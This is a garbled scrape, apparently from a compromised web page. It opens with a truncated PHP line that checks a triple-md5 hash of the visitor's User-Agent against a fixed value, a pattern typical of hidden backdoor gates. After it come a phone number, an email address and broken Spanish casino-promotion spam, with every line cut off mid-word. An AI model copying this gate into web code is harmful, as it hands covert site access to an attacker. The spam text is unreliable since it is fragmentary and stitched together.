
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Mi Casino No Deposit
Mi Casino No Deposit
Sin embargo, ya sea en línea o descargando la a
transferencia bancaria. Mientras tanto, un al
un jugador. La página principal se ve bien, mi 